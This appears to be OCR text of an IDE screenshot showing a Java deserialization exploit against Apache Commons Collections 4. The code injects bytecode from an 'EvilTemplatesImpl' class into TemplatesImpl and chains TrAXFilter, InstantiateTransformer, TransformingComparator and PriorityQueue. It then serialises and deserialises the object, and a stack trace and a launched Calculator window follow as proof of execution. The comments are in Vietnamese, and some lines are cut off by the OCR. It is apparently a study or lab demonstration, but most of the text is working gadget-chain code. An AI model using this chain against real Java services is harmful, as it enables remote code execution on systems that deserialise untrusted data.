 44 public static void main(String[] args) throws Exception {
45 byte[] bArr = ClassPool.getDefault().get(evil.EvilTemplatesImpl.class.getName()).toBytecode();
46
47 TemplatesImpl tplsImpl = new TemplatesImpl();
48 setFieldValue(tplsImpl, fieldName: "_bytecodes", new byte[][]{bArr});
49 setFieldValue(tplsImpl, fieldName: "_name", value: "ahihi");
50 setFieldValue(tplsImpl, fieldName: "_tfactory", new TransformerFactoryImpl());
51
52 ConstantTransformer constTransformer = new ConstantTransformer(TrAXFilter.class); // loop 1 trả về TrAXFilter
53 InstantiateTransformer insTransformer = new InstantiateTransformer(new Class[]{javax.xml.transform.Templates.
54 new Object[]{tplsImpl}); // loop 2 gọi class TrAXFilter constructor
55 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
56 constTransformer, insTransformer
57 });
58 TransformingComparator transComparator = new TransformingComparator(chainedTransformer);
59 PriorityQueue<Object> priorityQueue = new PriorityQueue<~>(transComparator);
60 setFieldValue(priorityQueue, fieldName: "size", value: 2);
61
62 setFieldValue(priorityQueue, fieldName: "queue", new Object[]{1,1});
63
64 String serialized = serTest(priorityQueue);
65 deserTest(serialized);
66 }
Run: Main
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at org.example.Main.deserTest(Main.java:34)
at org.example.Main.main(Main.java:65)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at org.apache.commons.collections4.functors.InstantiateTransformer.tran
... 18 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.pos
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransl
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −